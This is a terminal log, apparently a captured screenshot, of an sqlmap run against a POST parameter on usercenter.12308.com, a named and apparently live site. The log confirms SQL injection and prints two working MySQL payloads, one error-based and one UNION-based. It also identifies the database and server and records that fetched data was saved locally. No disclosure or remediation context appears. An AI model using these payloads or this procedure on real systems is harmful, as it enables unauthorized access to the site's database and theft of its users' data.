 1. bash
[17:31:02] [INFO] testing if the target URL is stable. This can take a couple of seconds
[17:31:04] [INFO] target URL is stable
[17:31:04] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[17:31:04] [WARNING] (custom) POST parameter '#1*' does not appear dynamic
[17:31:04] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[17:31:04] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[17:31:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:31:30] [WARNING] reflective value(s) found and filtering out
[17:31:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[17:31:33] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable
[17:31:33] [INFO] testing 'MySQL inline queries'
[17:31:33] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:31:33] [WARNING] time-based comparison requires larger statistical model, please wait.....
[17:31:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:31:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:31:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:31:35] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current
UNION query injection technique test
[17:31:35] [INFO] target URL appears to have 7 columns in query
[17:31:36] [INFO] (custom) POST parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 36 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: passengerName=hello' AND (SELECT 5845 FROM(SELECT COUNT(*),CONCAT(0x7173796171,(SELECT (CASE WHEN (5845=5845) THEN 1 ELSE 0 END)),0x7170706271,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'lyTy'='lyTy
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: passengerName=hello' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7173796171,0x594c4470744743426764,0x7170706271),NULL#
---
[17:31:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[17:31:38] [INFO] fetched data logged to text files under '/Users/M4ster/.sqlmap/output/usercenter.12308.com'
[*] shutting down at 17:31:38
M4sterdeMacBook-Pro:~ M4ster$